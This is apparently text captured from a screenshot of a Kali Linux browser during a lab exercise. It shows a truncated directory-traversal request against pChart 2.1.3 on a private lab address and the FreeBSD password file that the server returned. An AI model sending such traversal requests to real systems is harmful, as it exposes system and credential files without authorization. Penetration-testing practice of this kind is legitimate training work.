 Mozilla Firefox
http://192.1...2fetc/passwd
192.168.56.104/pChart2.1.3/examples/index.php?Action=Viev
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Kali Forums
# $FreeBSD: release/9.0.0/etc/master.passwd 218047 2011-01-28 22:29:38Z pjd $
#
root:*:0:0:Charlie &:/root:/bin/csh
toor:*:0:0:Bourne-again Superuser:/root:
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin
bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
games:*:7:13:Games pseudo-user:/usr/games:/usr/sbin/nologin
news:*:8:8:News Subsystem:/:/usr/sbin/nologin
man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
_pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
_dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
mysql:*:88:88:MySQL Daemon:/var/db/mysql:/usr/sbin/nologin
ossec:*:1001:1001:User &:/usr/local/ossec-hids:/sbin/nologin
ossecm:*:1002:1001:User &:/usr/local/ossec-hids:/sbin/nologin
ossecr:*:1003:1001:User &:/usr/local/ossec-hids:/sbin/nologin